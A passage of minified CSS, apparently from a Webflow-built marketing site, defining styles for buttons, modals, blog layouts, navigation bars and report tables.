1.125rem;font-weight:600;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary-gray-2:hover{color:#1d2939;background-color:#f9fafb}.button-secondary-gray-2:focus{background-color:#fff;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f2f4f7}.heading-medium-2{font-size:2.25rem;font-weight:600;line-height:1.3}.uui-button{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#7f56d9;border:1px solid #7f56d9;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:600;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button:hover{background-color:#6941c6;border-color:#6941c6}.uui-button:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.badge-2{grid-column-gap:.375rem;color:#344054;white-space:nowrap;background-color:#f2f4f7;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge-2.is-primary{color:#6941c6;background-color:#f9f5ff}.layout75_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;width:100%;display:grid}.layout75_icon{width:4rem;height:4rem;margin-top:-2rem}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.layout75_item{background-color:var(--gray100);text-align:center;border-radius:1rem;flex-direction:column;align-items:center;width:100%;min-height:11rem;margin-top:2rem;padding:0 1.5rem 2rem;display:flex}.layout75_component{flex-direction:column;align-items:center;display:flex}.layout91_item{background-color:var(--white);text-align:center;border-radius:1rem;flex-direction:column;align-items:center;width:100%;margin-top:2rem;padding:0 1.5rem 2rem;display:flex}.layout91_icon{width:4rem;height:4rem;margin-top:-2rem}.layout91_component{flex-direction:column;align-items:center;display:flex}.layout91_list{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;width:100%;display:grid}.uui-layout09_lightbox-image{object-fit:cover;border:.25rem solid #101828;border-radius:.5rem}.uui-lightbox_play-icon{z-index:2;-webkit-backdrop-filter:saturate(150%)blur(12px);backdrop-filter:saturate(150%)blur(12px);color:#fff;background-color:#ffffff1a;border-radius:100%;width:8rem;height:8rem;position:absolute}.lightbox_video-overlay-layer{z-index:1;background-color:#1d29391a;border-radius:.5rem;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.uui-layout09_lightbox{justify-content:center;align-items:center;width:100%;position:relative}.uui-button-2{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#7f56d9;border:1px solid #7f56d9;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-2:hover{background-color:#6941c6;border-color:#6941c6}.uui-button-2:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.uui-button-secondary-gray{grid-column-gap:.5rem;color:#344054;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d0d5dd;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-secondary-gray:hover{color:#1d2939;background-color:#f9fafb}.uui-button-secondary-gray:focus{background-color:#fff;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f2f4f7}.uui-button-row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.uui-text-size-large{color:#475467;letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-icon-1x1-xsmall{width:1.5rem;height:1.5rem}.uui-layout09_item-icon-wrapper{align-self:flex-start;margin-right:.75rem}.uui-layout09_item{display:flex}.uui-layout09_item-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:2rem;margin-bottom:2.5rem;display:grid}.uui-space-xsmall{width:100%;min-height:1rem}.uui-heading-medium{color:#101828;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-heading-subheading{color:#7f56d9;margin-bottom:.75rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5}.uui-layout09_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.uui-padding-vertical-xhuge{padding-top:7rem;padding-bottom:7rem}.uui-container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.uui-page-padding{padding-left:2rem;padding-right:2rem}.heading-logo{mix-blend-mode:darken;margin-bottom:1rem}.text-span-2{color:var(--primary700)}.m-bottom20{margin-bottom:20px}.hero-heading-right{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.container-4{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.hero-wrapper-2{justify-content:space-between;align-items:center;display:flex}.hero-split-2{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.shadow-two-2{box-shadow:0 4px 24px #96a3b514}.margin-bottom-24px-2{margin-bottom:24px}.button-primary-2{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-2:hover{color:#fff;background-color:#32343a}.button-primary-2:active{background-color:#43464d}.rich-text-legal h2{margin-bottom:2rem;font-size:2.25rem}.rich-text-legal h3{margin-top:2rem;margin-bottom:1rem;font-size:1.5rem}.rich-text-legal h4{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.2rem}.rich-text-legal h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1rem}.rich-text-legal h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8rem}.rich-text-legal a{text-decoration:underline}.rich-text-legal li{list-style:disc}.max-width-medium-plus{width:100%;max-width:40rem}.full-page-embed{width:100%;height:100vh;overflow:hidden}.fs_modal-2_message{color:var(--accessible-components-dark-grey)}.fs_modal-2_close-icon{width:1rem;height:1rem}.fs_modal-2_close{z-index:3;cursor:pointer;background-color:#f5f5f5;padding:1.5rem;position:absolute;inset:0% 0% auto auto}.fs_modal-2_close:focus-visible,.fs_modal-2_close[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-2_description{margin-bottom:0}.fs_modal-2_heading{margin-top:0;margin-bottom:0;font-size:2.5rem}.fs_modal-2_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center start;place-items:center start;padding:4rem;display:grid}.fs_modal-2_image{object-fit:cover;width:100%}.fs_modal-2_wrapper{z-index:999;grid-column-gap:0rem;grid-row-gap:0rem;color:#000;background-color:#fff;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;place-items:stretch start;width:100%;height:100%;display:grid;position:relative}.fs_modal-2_cover{position:absolute;inset:0%}.fs_modal-2_popup{z-index:999;background-color:#00000080;flex-direction:row;justify-content:center;align-items:center;padding:2rem;display:none;position:fixed;inset:0%}.fs_modal-2_button{cursor:pointer}.fs_modal-2_button:focus-visible,.fs_modal-2_button[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-2_embed{margin-bottom:0}.fs_modal-2_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid}.html-embed-in-full-screen-modal{z-index:6;position:absolute;inset:0%}.modal-loading-wrapper{z-index:5;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.fs_modal-1_message{color:var(--accessible-components-dark-grey)}.fs_modal-1_close-icon{width:1rem;height:1rem}.fs_modal-1_close{z-index:7;cursor:pointer;background-color:#f5f5f5;padding:1.5rem;position:absolute;inset:0% 0% auto auto}.fs_modal-1_close:focus-visible,.fs_modal-1_close[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_description{margin-bottom:0}.fs_modal-1_heading{margin-top:0;margin-bottom:0;font-size:2.5rem;font-weight:500;line-height:1.2}.fs_modal-1_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center start;place-items:center start;padding:4rem;display:grid}.fs_modal-1_image{object-fit:cover;width:100%}.fs_modal-1_wrapper{z-index:5;grid-column-gap:0rem;grid-row-gap:0rem;color:#000;background-color:#fff;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;place-items:stretch start;width:100%;height:100%;display:grid;position:relative}.fs_modal-1_cover{position:absolute;inset:0%}.fs_modal-1_popup{z-index:5;background-color:#00000080;flex-direction:row;justify-content:center;align-items:center;padding:2rem;display:none;position:fixed;inset:0%}.fs_modal-1_button{cursor:pointer}.fs_modal-1_button:focus-visible,.fs_modal-1_button[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_embed{margin-bottom:0}.fs_modal-1_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid;position:relative}.blog-meta-wrapper{grid-column-gap:2em;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:2.5em;display:flex}.blog-meta-left{grid-column-gap:4em;grid-row-gap:1em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.blog-meta-right{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:220px;display:grid}.blog-sticky-aside-content{width:100%;max-width:450px;margin-left:auto;margin-right:auto}.blog-contents-wrapper{border:1px solid var(--primary200);background-color:var(--primary50);color:var(--primary700);border-radius:12px;width:100%;margin-top:2em;margin-bottom:2em;padding:1em 1.5em 1.25em}.blog-sticky-header{z-index:2;border-bottom:1px solid var(--gray200);background-color:var(--gray100);align-items:center;width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25em;font-weight:600;line-height:1.2;display:flex;position:fixed;inset:0% 0% auto;overflow:hidden}.blog-column{justify-content:space-between;width:70%;margin-left:auto;margin-right:auto;display:flex;position:relative}.blog-contents-link{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63233d3758f1e16f72cf8376_icon-arrow.svg);background-position:0 8px;background-repeat:no-repeat;background-size:10px;margin-bottom:.25em;padding-left:17px}.blog-sticky-header-link{z-index:2;transform-origin:50% 0;border-radius:50%;justify-content:center;align-items:center;width:2em;height:2em;display:flex;position:absolute;inset:52% 0% auto auto;transform:rotate(-90deg)translateY(-50%)}.blog-sticky-header-link:hover{background-color:#5e2df51a}.blog-cta-heading{color:var(--ink);margin-bottom:30px;font-family:Aeonik,sans-serif;font-size:24px;font-weight:500;line-height:120%}.blog-cta-subhead{color:var(--gray400);margin-bottom:1.5em}.blog-cta-subhead.bottom-margin_0px{margin-bottom:0}.blog-cta-form-embed{width:100%;max-width:320px;margin-left:auto;margin-right:auto}.blog-author-img{mix-blend-mode:multiply;object-fit:contain;border-radius:50%;flex:none;width:98px;height:98px;margin-right:1rem}.blog-author{border:1px solid var(--gray300);padding:2rem;font-style:normal;display:flex}.blog-author-header{flex-wrap:wrap;align-items:flex-start;padding-bottom:.3em;display:flex}.blog-author-social-icon{width:18px}.blog-author-hero-content{align-items:center;display:flex}.blog-author-hero-image{mix-blend-mode:darken;flex:none;width:10rem;margin-right:2rem}.date-wrapper{flex-wrap:wrap;display:flex}.mega-support-text-2{color:#4d4d4d;margin-bottom:.5rem;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:400;display:block}.mega-support-text-2.p-with-btm-border{border-bottom:1px solid #e6e6e6;padding-bottom:1rem}.mega-nav-group-2{padding:1.5rem 1.5rem .5rem}.drop-wrap-2{z-index:1;background-color:#fff;border-radius:8px;width:375px;box-shadow:1px 5px 10px #00000026}.nav-subhead-inside-link-block-2{padding-top:25px;padding-left:25px;padding-right:25px}.mega-nav-link-title-2{color:#010101;margin-bottom:.1rem;font-weight:500;line-height:1.3;display:inline-block}.mobile-nav-cta-btn{display:none}.fs_numbercount-1_message{color:var(--accessible-components-dark-grey)}.fs_numbercount-1_text{text-align:center}.fs_numbercount-1_number{font-size:3rem;font-weight:500;line-height:1.2}.fs_numbercount-1_card{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center;place-items:center;display:grid}.fs_numbercount-1_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;background-color:var(--accessible-components-white-smoke);grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-items:center;padding:2rem;display:grid;position:relative}.fs_numbercount-1_embed{margin-bottom:0}.fs_numbercount-1_component{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid}.list{font-size:18px}.list.get-strated-pg{margin-top:34px;padding-top:0}.list-item,.list-item-2,.list-item-3{font-size:1.25rem}.get-started{padding-top:25px;font-size:18px}.text-size-xlarge{font-size:1.35rem}.faq-wrapper{grid-column-gap:3rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:.5fr .75fr;grid-auto-columns:1fr;width:100%;padding-bottom:1rem}.faq-wrapper.gap-3rem{grid-row-gap:3rem;display:flex}.z-index-3{z-index:3;position:relative}.feature-logo-wrapper{z-index:2;border:1px solid var(--gray300);background-color:var(--white);border-radius:50%;justify-content:center;align-items:center;width:35vw;max-width:350px;height:35vw;max-height:350px;padding:4rem;display:flex;position:relative}.feature-block-dots{z-index:1;width:200px;position:absolute;inset:35% 224px auto auto}.embedded-form---startup-grind-2023{width:100%;height:1240px}.bullet-list{margin-bottom:2rem;padding-left:0;list-style-type:none}.footer-lp-content{grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;justify-content:space-around;align-items:baseline;display:flex}.footer-lp{background-color:var(--ink);padding-top:1rem;padding-bottom:1rem}.footer-lp-logo{margin-right:0;padding-top:.5rem;padding-bottom:.5rem;position:relative;top:-5px}.footer-lp-left{grid-column-gap:1.5rem;grid-row-gap:2rem;flex:none;grid-template-rows:auto;grid-template-columns:129px auto;grid-auto-columns:1fr;align-items:baseline;display:grid}.footer-lp-right{grid-column-gap:1.5rem;text-align:right;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr auto;grid-auto-columns:1fr;justify-content:flex-end;align-items:baseline;display:flex}.rotate-90{transform:rotate(90deg)}.bullet-list-item-lp{color:var(--ink);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 0;background-repeat:no-repeat;background-size:1.75rem 1.75rem;flex-direction:column;align-items:flex-start;padding-bottom:1rem;padding-left:2.5rem;display:flex}.case-study-stats-wrapper{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.overlap-section-top{margin-top:-6rem}.heading-large-2{color:#010101;font-family:Outfit,sans-serif;font-size:3rem;font-weight:600;line-height:1.1}.qr_max-wdth-full{width:100%}.qr_saas-logo{object-fit:contain;width:15em;height:5em;margin-top:1em}.qr_nav_logo{opacity:0;width:100%;display:none;position:absolute;inset:0% auto auto 0%}.qr_nav_logo.is-visible{opacity:1;display:block}.qr_spacing{grid-row-gap:5em;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.qr_spacing.is-relative{border-radius:1em;position:relative}.qr_spacing.max-widith-90em{margin-left:auto;margin-right:auto}.qr_global_embed{width:0;height:0;position:absolute;inset:0% 0% auto;overflow:hidden}.qr_nav_wrapper{z-index:30;justify-content:space-between;align-items:center;width:100%;height:100%;display:flex;position:relative}.qr_section{position:relative}.qr_section.is-dark{background-color:var(--primary700);color:#fff}.qr_section.is-dark.is-light-blue{background-color:var(--blue700)}.qr_section.is-dark.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_section.is-dark.is-black{background-color:var(--ink)}.qr_section.is-dark.is-transparent{background-color:var(--transparent)}.qr_section.is-light-purple-gradient{background-image:linear-gradient(#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_section.overflow_hidden{overflow:hidden}.qr_spotlight_slider-spacing{padding:2.5em}.qr_spacer-large{width:100%;height:5em}.qr_bargraph_wrap{border-bottom:1px solid #5e2df5;justify-content:space-between;align-items:flex-end;height:17em;display:flex;position:relative}.qr_nav_item_menu-icon_line-inner{width:4px;height:0}.qr_section_scroll-mouse{background-color:#f8f5ff;border-radius:.75em;flex-direction:column;align-items:flex-start;width:1.5em;height:2.25em;margin-left:11px;margin-right:11px;padding-top:.55em;padding-left:.55em;padding-right:.55em;display:flex}.qr_section_scroll-mouse.background-color-primary700{background-color:var(--primary700)}.qr_section_scroll-mouse.background-color_qr-light-gold{background-color:var(--qr-light-gold)}.qr_byline{grid-column-gap:2em;align-items:center;display:flex}.qr_nav_item_menu-icon_line-bottom{width:22px;height:2px}.qr_header_slider_nav{grid-column-gap:1em;align-items:center;padding-top:1.125em;display:flex}.qr_container{flex:1;width:100%;margin-left:auto;margin-right:auto;position:relative}.qr_list_with-icon{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-left:0;list-style-type:none}.qr_list_item-with-icon{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--primary50);grid-template-rows:auto;grid-template-columns:3em 1fr;grid-auto-columns:1fr;align-items:center;padding-top:1em;padding-bottom:1em;padding-left:1.5em;text-decoration:none;display:flex}.qr_list_item-with-icon.is-link{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link:hover{background-color:var(--primary200);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link.w--current{text-decoration:none}.qr_list_item-with-icon.with-line{border-top:1px solid #0000;border-bottom:1px solid var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link:hover{background-color:var(--primary200)}.qr_list_item-with-icon.with-line.is-link.w--current{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link.w--current:hover{background-color:var(--primary200)}.qr_list_item-with-icon.with-line.is-link.is-last{border-bottom-style:none}.qr_list_item-with-icon.with-line.is-link.is-light-blue{border-bottom-color:var(--blue700);background-color:var(--blue50);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_list_item-with-icon.with-line.is-link.is-light-blue:hover{background-color:var(--blue100)}.qr_divider{background-color:#010101;width:100%;height:1px}.qr_text-size-xl{font-size:5.625em;font-weight:300;line-height:1}.qr_text-size-xl.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xl.text-color-primary700.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-xl.is-purple{color:var(--primary700)}.qr_text-size-xl.is-purple.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xl.is-gold-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle at 50% 32%,#e6c45f99,#f0e1ba99 36.6%,#c9a25899),linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.qr_text-size-xl.is-gold-gradient.qr_font-aeonik.text-weight-medium{font-weight:500}.qr_box-with-stickynav_sticky{background-color:#f8f5ff;margin-top:3em;margin-bottom:3em;position:sticky;top:6em}.qr_spotlight_header-title{background-color:var(--primary50);color:#5e2df5;text-align:center;text-transform:uppercase;padding:1.4em 2.4em;font-family:SF Mono,sans-serif;line-height:1;display:inline-block}.qr_spotlight_header-title.is-reversed{color:var(--primary50);background-color:#5e2df5}.qr_spotlight_header-title.is-reversed.is-light-blue{background-color:var(--blue700)}.qr_spotlight_header-title.is-crm{position:absolute;inset:0% 8% auto auto}.qr_spotlight_header-title.is-ai-powered-tools{text-align:left;max-width:15.4em;position:absolute;inset:0% auto auto 0%}.qr_spotlight_header-title.is-sales-intelligence{background-color:var(--blue50);color:var(--blue700);position:absolute;inset:0% 0% auto auto}.qr_text_tnr-xl{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4em;font-style:italic;line-height:1}.qr_text_tnr-xxl{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:5em;font-style:italic;line-height:.8}.qr_text_tnr-xxl.text-color-med-purple{color:var(--qr-med-purple)}.qr_text_tnr-xxl.text-color-med-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;font-style:normal}.qr_section_padding-reg{width:100%;padding-left:3em;padding-right:3em}.qr_section_padding-reg.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.qr_section_padding-reg.remove_desktop_tablet{padding-left:0;padding-right:0}.qr_nav_logo-link-block{flex:none;width:7.375em;height:1.7em;position:relative}.qr_spotlight_graph-crm-1{color:#5e2df5;background-color:#fff;border-radius:50%;flex-direction:column;justify-content:center;align-items:center;width:26.375em;height:26.375em;display:flex}.qr_spotlight_graph-crm-1.is-smaller{width:8.75em;height:8.75em;margin-left:6%;margin-right:6%}.qr_page.overflow-hidden{position:relative;overflow:hidden}.qr_page.overflow-hidden.is-relative{position:relative}.qr_spotlight-content-left{grid-row-gap:2em;flex-direction:column;justify-content:space-between;width:20em;display:flex}.qr_spotlight-content-left.is-q2-2023{width:100%;height:100%}.linebreak{display:inline-block}.qr_nav{z-index:100;background-color:var(--primary700);color:#fff;justify-content:space-between;align-items:center;width:100%;height:5em;padding-left:3em;padding-right:3em;display:flex;position:fixed}.qr_nav.is-light{background-color:var(--primary50);color:var(--primary700)}.qr_nav.is-light.light-blue{background-color:var(--blue50);color:var(--blue700)}.qr_nav.is-light.is-dark-peach{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach)}.qr_nav.is-dark{background-color:var(--primary700);color:var(--white)}.qr_nav.is-dark.light-blue{background-color:var(--blue700);color:var(--white)}.qr_nav.is-dark.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_nav.is-menu{color:var(--white);background-color:#0000}.qr_nav.is-menu.light-blue{background-color:var(--ink);color:var(--white)}.qr_nav.is-light-blue{background-color:var(--blue700)}.qr_nav.is-dark-peach{color:var(--white)}.qr_nav.is-ink{color:var(--qr-light-gold)}.qr_nav.is-ink.is-dark{background-color:var(--ink);color:var(--qr-light-gold)}.qr_nav.is-ink.is-light{background-color:var(--qr-light-gold);color:var(--ink)}.qr_nav.is-ink.is-transparent{background-color:var(--transparent)}.qr_nav.is-2024-review{color:var(--qr-light-gold)}.qr_nav.is-2024-review.is-dark{background-color:var(--ink);color:var(--qr-light-gold)}.qr_nav.is-2024-review.is-light{background-color:var(--qr-light-gold);color:var(--ink)}.qr_nav.is-2024-review.is-transparent{background-color:var(--transparent)}.qr_nav.is_2024-review{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff03}.qr_spotlight_header{background-color:var(--primary700);color:#fff}.qr_spotlight_header.is-sales-intelligence{background-color:var(--blue700);height:59vw;max-height:872px;display:flex;position:relative;overflow:hidden}.qr_spotlight_header.is-q2{background-color:var(--blue700);background-image:linear-gradient(to bottom,#0095ff,var(--blue-200))}.qr_spotlight_header.is-light-blue{background-color:var(--blue700)}.qr_spotlight_header.is-full-bg{background-color:var(--transparent);display:block;position:relative;overflow:hidden}.qr_spotlight_header.is-dark-gold{background-color:var(--ink)}.global_symbol{position:fixed;inset:0% 0% auto}.qr_list_data{margin-right:.2em;font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4em;font-style:italic;font-weight:700;line-height:.8}.qr_table_row{border-left:1px solid #5e2df5;border-right:1px solid #5e2df5;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.qr_table_row.is-header{border-bottom:1px solid #5e2df5;border-radius:0;position:sticky;top:5em;overflow:hidden}.qr_table_row.is-header.no-left-border{border-left-color:#0000}.qr_table_row.is-header.is-dark-peach{border-right-color:var(--qr-dark-peach);border-bottom-color:var(--qr-dark-peach);border-left-color:var(--qr-dark-peach)}.qr_table_row.is-header.is-ink{border-bottom-style:none;border-left-style:none;border-right-style:none}.qr_table_row.is-header.is-blue-gradient{z-index:10;background-image:linear-gradient(#5e2df5,#bfabfb);border:1px #000;overflow:hidden}.qr_table_row.is-header.is-blue-gradient.saas-rising-stars_grid{grid-column-gap:12px;grid-row-gap:0px;background-image:none;grid-template-columns:1fr 1fr 1fr;position:static}.qr_table_row.is-header.is-purple-gradient{z-index:10;background-image:linear-gradient(#5e2df5,#401dab 44%,#30187c 78%);border:1px #000;overflow:hidden}.qr_table_row.is-light-blue{border-right-color:var(--blue700);border-left-color:var(--blue700)}.qr_table_row.is-early-dawn{border-top:1px solid var(--qr-dark-peach);border-right-color:var(--qr-dark-peach);border-left-color:var(--qr-dark-peach)}.qr_table_row.is-light-gold{border-top:1px solid var(--ink);border-left-style:none;border-right-style:none}.qr_table_row.is-primary-lighter-border{border-right-color:var(--primary-lighter);border-left-color:var(--primary-lighter)}.qr_table_row.is-primary-lighter-border.saas-rising-stars_grid{grid-template-columns:1.5fr 1fr 1fr 1fr}.qr_table_row.rising-stars-table_row{grid-column-gap:12px;grid-row-gap:0px;border-left-style:none;border-right-style:none;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid;overflow:hidden}.qr_subscribe_form{z-index:5;border:1px solid var(--primary700);background-color:var(--primary50);color:var(--primary700);border-radius:.625em;min-height:13.125em;padding:2.5em;display:block;position:absolute;inset:3.7em 0 auto auto}.qr_subscribe_form.is-light-blue{border-color:var(--blue700);background-color:var(--blue50);color:var(--blue700);display:block}.qr_subscribe_form.lightblue{background-color:var(--blue50)}.qr_subscribe_form.is-early-dawn{border-color:var(--qr-dark-peach);color:var(--qr-dark-peach);display:block}.qr_subscribe_form.is-ink{border-color:var(--qr-light-gold);color:var(--qr-light-gold);display:none}.qr_subscribe_form.is-ink.is-light-gold-text{display:none}.qr_subscribe_form.is-purple{display:block}.qr_subscribe_form.is-purple.hide{display:none}.qr_table_cell{grid-column-gap:.5em;grid-row-gap:.5em;box-shadow:0 0 0 .5px var(--primary700);text-align:center;text-transform:uppercase;border:1px solid #0000;justify-content:center;align-items:center;padding:1.2em 1em;font-family:SF Mono,sans-serif;display:flex}.qr_table_cell.is-highlight{background-color:#5e2df514}.qr_table_cell.is-highlight.is-light-blue{background-color:#0095ff2b}.qr_table_cell.is-highlight.is-early-dawn{background-color:var(--qr-light-apricot);box-shadow:none;border-right-style:none}.qr_table_cell.is-highlight.is-gold-surface{border-style:none none none solid;border-left-color:var(--ink);box-shadow:none}.qr_table_cell.is-highlight.is-primay-lightest{background-color:var(--primary-lightest);box-shadow:0 0 0 .5px var(--primary-lighter);font-family:Sf Mono,sans-serif}.qr_table_cell.is-highlight.is-primay-lightest.is-primary-ligher-border{border-top-color:var(--primary-lighter)}.qr_table_cell.is-header{background-color:var(--primary700);color:var(--primary50)}.qr_table_cell.is-header.is-light-blue{background-color:var(--blue700);color:var(--blue50)}.qr_table_cell.is-header.is-dark-peach{background-color:var(--qr-dark-peach);box-shadow:none;color:var(--qr-early-dawn)}.qr_table_cell.is-header.is-ink{background-color:var(--ink);box-shadow:none;color:var(--qr-light-gold)}.qr_table_cell.is-header.is-transparent{background-color:var(--transparent);box-shadow:none;border-style:none;font-family:Sf 